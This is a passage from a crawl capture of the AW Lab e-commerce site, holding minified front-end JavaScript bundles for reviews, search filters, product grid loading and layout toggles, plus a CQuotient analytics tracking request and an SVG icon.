t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){var o=e(t).closest(".feedatyReviews");return window.scrollTo({top:o.find(".b-feedaty-total-container").offset().top,behavior:"smooth"}),o.find(".js-showLessButton").addClass("h-hidden"),o.find(".js-showMoreButton").removeClass("h-hidden"),r.default.execute("storelocator.getOthersReviews",{row:0,firstcall:!1,totalReviews:this.config.reviewNumber,pid:this.config.pid}).then(function(t){var i=t.response;setTimeout(function(){var t=e(i);o.find(".b-feedaty-review-container").html(t)},500)})}}]),o}();t.default=s}).call(this,o(0))},88:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(44));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.enableKeyboardSelectionInStoreButton()}},{key:"hideDistanceToMeText",value:function(){this.$el.find(".js-store-distance-text").remove()}},{key:"enableKeyboardSelectionInStoreButton",value:function(){var t=e(".accessibility-button-navigation");t.length&&(t.off("keydown.instoreButton"),t.on("keydown.instoreButton",function(t){" "!==t.key&&"Enter"!==t.key&&"Spacebar"!==t.key&&"Space"!==t.key||(t.preventDefault(),e(this).find("button").first().trigger("click"))}))}}]),o}();t.default=r}).call(this,o(0))}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-en&activityType=viewPage&callback=CQuotient._act_callback2&cookieId=adaIJf7d3r34kmv1bbtMUzJoQc&realm=BJTH&siteId=awlab-en&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fen.aw-lab.com%2Fkids%2Fjunior%2Fadidas-gazelle-AW_1000505H.html%3Fcgid%3Dkids_children%26dwvar_AW__1000505H_color%3D3035234&ls=true&_=1769051173887&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22adaIJf7d3r34kmv1bbtMUzJoQc%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-en%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fen.aw-lab.com%2Fkids%2Fjunior%2Fadidas-gazelle-AW_1000505H.html%3Fcgid%3Dkids_children%26dwvar_AW__1000505H_color%3D3035234%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769051173887%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 268
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"adaIJf7d3r34kmv1bbtMUzJoQc","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/images/icons/share.svg
body_size: 26
content:
<svg width="16" height="16" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5 10.5001V16.2001C17.5 16.6419 17.1418 17.0001 16.7 17.0001H4.16667H2.3C1.85817 17.0001 1.5 16.6419 1.5 16.2001V1.80012C1.5 1.35829 1.85817 1.00012 2.3 1.00012H8M17.5 1.00012H11.2778M17.5 1.00012V7.22234M17.5 1.00012L9.94444 8.55568" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1768961195929/js/search.bundle.js
body_size: 6416
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{114:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=s(n(21)),i=s(n(247)),a=s(n(0)),l=s(n(4)),u=s(n(250));function s(e){return e&&e.__esModule?e:{default:e}}var c=l.default.getEmitter("refinementButton"),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"onClick",value:function(e,t){t.preventDefault(),t.stopPropagation();var n=(0,a.default)(e),o=n.attr("href");if(!n.hasClass("js-unselectable")){n.closest(".b-filter__applied").length>0?(0,a.default)("body").addClass("js-header-filter-clicked"):(0,a.default)("body").removeClass("js-header-filter-clicked"),(0,a.default)(".js-close-refinements-btn").attr("disabled","disabled");var r=n.data("search-source"),l=n.data("filter-name"),s=n.data("filter-value");r&&(o=i.default.appendParamToURL(o,"searchSource",r)),l&&(o=i.default.appendParamToURL(o,"filterName",l)),l&&s&&c.emit("selected",{name:l,value:s}),this.emitter.emit("click",{url:o,searchSource:r}),c.emit("scrollToTop",{top:this.$el.offset().top}),u.default.show()}}}]),t}();t.default=f},115:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=i(n(20));function i(e){return e&&e.__esModule?e:{default:e}}i(n(4)).default.getEmitter("gridSort");var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),e("body").on("click",".js-sort",this.sort.bind(this))}},{key:"sort",value:function(t){var n=e(t.currentTarget);if(!n.hasClass("js-active")){var o=n.data("url");this.emitter.emit("gridContainer.getData",{url:o}),e("body").removeClass("b-refinements_opened")}}}]),n}();t.default=a}).call(this,n(0))},116:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(0)),i=a(n(21));function a(e){return e&&e.__esModule?e:{default:e}}var l=".js-read-more-txt",u=".js-read-more-btn",s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,i.default),o(t,[{key:"onClick",value:function(e,t){t.preventDefault(),t.stopPropagation();var n=(0,r.default)(e),o=n.closest(l),i=n.data("readmore"),a=n.data("readless"),u=n.find(".read-more-text"),s=n.find("svg"),c=o.hasClass("b-active"),f=c?i:a;u.length?u.text(f):f&&n.text(f),s.length&&s.css("transform",c?"rotate(0deg)":"rotate(180deg)"),o.toggleClass("b-active")}}],[{key:"selector",get:function(){return u}}]),t}();t.default=s},183:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=c(n(21)),i=c(n(247)),a=c(n(248)),l=c(n(0)),u=c(n(4)),s=c(n(250));function c(e){return e&&e.__esModule?e:{default:e}}var f=u.default.getEmitter("refinementButton"),p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"onClick",value:function(e,t){var n=this;t.preventDefault(),t.stopPropagation();var o=(0,l.default)(e),r=o.attr("href");if(!o.hasClass("js-unselectable")){var u=o.data("search-source"),c=o.data("filter-name"),p=o.data("filter-value");if(a.default.isMobileView()||a.default.isTabletView()){var d=i.default.getUrlParamNameByRefinementID(r,c);if(d){if(o.hasClass("js-apply-ft-mobile")){var h=[],v={};o.closest(".js-cmp-dropdown").find(".js-ft-selected").each(function(){h.push((0,l.default)(this).data("filter-value"))}),v[d]=c,v[d.replace("n","v")]=h.join("|"),v.closeFilter="true",r=i.default.appendParamsToUrl(r,v,!0)}if(o.hasClass("js-multifilter"))return o.toggleClass("js-ft-selected"),void o.parent().toggleClass("b-filter__dropdown-item_selected")}else if("brand"===c){if(o.hasClass("js-apply-ft-mobile")){var y=[],g={},b=!0;r=o[0].href,o.closest(".js-cmp-dropdown").find(".js-ft-selected").each(function(){y.push(((0,l.default)(this).data("filter-value")||"").toLowerCase())}),g.closeFilter="true",r=i.default.appendParamsToUrl(r,g,!0),y.map(function(e){var t=0,o="",i=r.indexOf(e),a=void 0,l=void 0;if(b&&-1!==i){for(a=i;a>0&&!t;)"/"===r[a]&&(t=a,l=r.indexOf("/",t+1)),a--;t&&(o=r.substring(t+1,l),r=r.replace(o,y.join("+")),n.$el[0].href=r,b=!1)}})}if(o.hasClass("js-multifilter")){o.toggleClass("js-ft-selected"),o.parent().toggleClass("b-filter__dropdown-item_selected");var _=o.parents(".js-cmp-dropdown").parent().find(".js-apply-ft-mobile").filter('[data-filter-name="brand"]');return void(_.length&&(_[0].href=o[0].href))}}}u&&(r=i.default.appendParamToURL(r,"searchSource",u)),c&&(r=i.default.appendParamToURL(r,"filterName",c)),c&&p&&f.emit("selected",{name:c,value:p}),this.emitter.emit("click",{url:r,searchSource:u}),f.emit("scrollToTop",{top:this.$el.offset().top}),s.default.show()}}}]),t}();t.default=p},184:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(20));var i=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){var e=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("refinementButton","click",function(){e.$el.toggleClass(e.config.selectedClass)})}}]),t}();t.default=i},196:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(260));function a(e){return e&&e.__esModule?e:{default:e}}var l,u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){var e=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.$altImg=this.$el.find(".js-alternative-img"),i.default.hasTouch?n.e(15).then(n.t.bind(null,458,7)).then(function(e){l=e.default}).then(function(){e.initHammer()}):(this.event("mouseenter",this.showAltImage),this.event("mouseleave",this.hideAltImage))}},{key:"initHammer",value:function(){var e=this;new l.Manager(this.$el[0],{touchAction:"auto",inputClass:l.SUPPORT_POINTER_EVENTS?l.PointerEventInput:l.TouchInput,recognizers:[[l.Swipe,{direction:l.DIRECTION_HORIZONTAL}]]}).on("swipeleft swiperight",function(t){e.toggleImageClass(t)})}},{key:"toggleImageClass",value:function(e){"swiperight"===e.type&&this.$altImg.hasClass("h-hidden")||"swipeleft"===e.type&&!this.$altImg.hasClass("h-hidden")||this.$altImg.toggleClass("h-hidden")}},{key:"showAltImage",value:function(){this.$altImg.removeClass("h-hidden")}},{key:"hideAltImage",value:function(){this.$altImg.addClass("h-hidden")}}]),t}();t.default=u},197:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=d(n(20)),i=d(n(252)),a=d(n(263)),l=n(2),u=d(n(247)),s=d(n(439)),c=d(n(249)),f=d(n(4)),p=d(n(250));function d(e){return e&&e.__esModule?e:{default:e}}var h="sessionStorage"in window,v=/bot|googlebot|crawler|spider|robot|crawling/i.test(window.navigator.userAgent||""),y=f.default.getEmitter("grid"),g=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){var t=this;(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.updateData(),this.setWindowHeight(),this.eventMgr("scroll.do",this.onScroll),this.eventMgr("common.resize",this.setWindowHeight),void 0!==a.default.get("grid.alternativeLayout.active")?"true"===a.default.get("grid.alternativeLayout.active")?this.toggleLayout(!0):this.toggleLayout(!1):this.config.alternativeAsDefault?this.toggleLayout(!0):this.toggleLayout(!1),h&&this.saveToStorage(window.location.href,this.$el.html()),e(window).on("beforeunload pagehide",this.unloadHandler.bind(this)),this.loadedProductIDs={},this.$el.find(".js-grid-tile").each(function(n,o){t.loadedProductIDs[e(o).data("product-id")]=!0}),this.config.site||(this.allTilesCount=this.getAllTilesCount(),this.getTilesCount()<this.allTilesCount&&this.loadPreviousProducts())}},{key:"unloadHandler",value:function(){if("sessionStorage"in window){var e="scroll_"+window.location.href;this.saveToStorage(e,i.default.getScrollTop(),!0)}}},{key:"setWindowHeight",value:function(){this.windowHeight=e(window).height()}},{key:"toggleLayout",value:function(e){this.$el.toggleClass(this.config.alternativeLayoutClass,e),a.default.set("grid.alternativeLayout.active",e)}},{key:"getAllTilesCount",value:function(){return+e(".js-plp-title-wrapper").data("tiles-count")}},{key:"updateData",value:function(e){this.isEnd=e?e.data("isEnd"):this.config.isEnd,this.getTilesCount()<this.allTilesCount&&(this.isEnd=!1),this.$lastGridEl=this.$el.find(".js-grid-tile").last(),this.isLoading=!1}},{key:"appendData",value:function(t,n){var o=e(t),r=e(t).find(".js-grid-tile"),i=o.closest(".js-grid"),a=e("<div>"+t+"</div>").find(".js-grid").html();n&&r.length&&this.saveToStorage(window.location.href,a),this.addTiles(r),this.updateData(i)}},{key:"replaceData",value:function(t,n){var o=e(t).find(".js-grid-tile"),r=e(t).closest(".js-pages"),i=e("<div>"+t+"</div>").find(".js-grid").html();n&&o.length&&this.saveToStorage(window.location.href,i),this.replaceTiles(o),this.replacePages(r),e("#productLoaderWheeler").addClass("h-hidden"),e("#productLoaderOverlay").addClass("h-hidden"),e(".b-plp__filter-container").css("z-index",""),y.emit("replacedData")}},{key:"replaceTiles",value:function(e){this.$el.html(e)}},{key:"replacePages",value:function(t){e(".js-pages").html(t)}},{key:"getTilesCount",value:function(){return this.$el.find(".js-grid-tile").length}},{key:"addTiles",value:function(t,n){var o=this,r=t.filter(function(t,n){return!o.loadedProductIDs[e(n).data("product-id")]});r.each(function(t,n){o.loadedProductIDs[e(n).data("product-id")]=!0}),n?this.$el.prepend(r):this.$el.append(r)}},{key:"onScroll",value:function(){var t=!e(".js-load-more").hasClass("h-hidden"),n=this.getTilesCount(),o=this.config.loadLimit;if(!t&&o<=n&&!this.isEnd?e(".js-load-more").removeClass("h-hidden"):t&&this.isEnd&&e(".js-load-more").addClass("h-hidden"),o>n&&!this.isEnd){var r=this.$lastGridEl.last().offset().top,a=i.default.getScrollTop();r&&!this.isLoading&&a+this.windowHeight>=r&&(this.isLoading=!0,this.emitter.emit("load"))}}},{key:"loadPreviousProducts",value:function(){var t=this;if(!v&&this.config.start>0){var n="scroll_"+window.location.href,o=this.getFromStorage(n,!0),r=[];p.default.show(this.$el),this.isLoading=!0;for(var i=this.config.pageNo-1;i>=0;i--)r.push(this.loadPage(i*this.config.sz,this.config.sz));l.Promise.all(r).then(function(){f.default.execute("components.update").then(function(){t.isLoading=!1,o=null===o?0:+o,e(window).scrollTop(o),p.default.hide()})})}}},{key:"loadPage",value:function(t,n){var o=this,r=window.location.href;r=u.default.removeParamsFromURL(r,["start","sz"]),t>0&&(r=u.default.appendParamsToUrl(r,{sz:n,start:t}));var i=this.getFromStorage(r);if(i&&'""'!==i){var a=e(i),s=a.find(".js-grid-tile");return s&&0===s.length&&a.length&&(s=a.filter(".js-grid-tile")),this.addTiles(s,!0),new l.Promise(function(e){e(!0)})}return c.default.load({url:r}).then(function(t){var n=e("<div>"+t+"</div>").find(".js-grid").html(),i=e(n);o.saveToStorage(r,n);var a=i.find(".js-grid-tile");a&&0===a.length&&(a=i.filter(".js-grid-tile")),o.addTiles(a,!0)})}},{key:"getFromStorage",value:function(e,t){var n=void 0;try{return n=h&&sessionStorage[this.getScrollCacheKey(e)]||"",t||""===n?n:s.default.decompressFromUTF16(n)}catch(e){return""}}},{key:"getScrollCacheKey",value:function(e){return"grid-cache_"+e}},{key:"saveToStorage",value:function(e,t,n){try{h&&(sessionStorage[this.getScrollCacheKey(e)]=n?t:s.default.compressToUTF16(t))}catch(e){return!1}}}]),n}();t.default=g}).call(this,n(0))},198:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=a(n(20)),i=a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var l=a(n(4)).default.getEmitter("tileToggle"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this);var e=this.$el.closest(".b-plp__filter-container");this.$viewDefault=e.length>0?e.find(".js-tile-toggle-default"):this.$el.find(".js-tile-toggle-default"),this.$viewAlternative=e.length>0?e.find(".js-tile-toggle-alternative"):this.$el.find(".js-tile-toggle-alternative"),this.event("click",".js-tile-toggle-alternative",this.alternativeView),this.event("click",".js-tile-toggle-default",this.defaultView),void 0===i.default.get("grid.alternativeLayout.active")?this.config.alternativeAsDefault?this.$viewAlternative.addClass("b-plp__toggle_active"):this.$viewDefault.addClass("b-plp__toggle_active"):"true"===i.default.get("grid.alternativeLayout.active")?this.$viewAlternative.addClass("b-plp__toggle_active"):this.$viewDefault.addClass("b-plp__toggle_active")}},{key:"toggleClasses",value:function(e){this.$viewDefault.toggleClass("b-plp__toggle_active"),this.$viewAlternative.toggleClass("b-plp__toggle_active"),l.emit("changed",{colums:e})}},{key:"alternativeView",value:function(e){this.toggleClasses(e.childElementCount),this.emitter.emit("layout.change",!0)}},{key:"defaultView",value:function(e){this.toggleClasses(e.childElementCount),this.emitter.emit("layout.change",!1)}}]),t}();t.default=u},199:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=i(n(20));function i(e){return e&&e.__esModule?e:{default:e}}i(n(4)).default.getEmitter("gridSort");var a=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),o(n,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.event("click",".js-sort",this.sort)}},{key:"sort",value:function(t){var n=e(t);if(!n.hasClass("js-active")){var o=n.data("url");this.emitter.emit("gridContainer.getData",{url:o})}this.callFnForId("sort-dropdown","hideFlyout")}}]),n}();t.default=a}).call(this,n(0))},200:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=l(n(20)),i=l(n(4));n(275);var a=l(n(252));function l(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){(function e(t,n,o){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,o)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(o):void 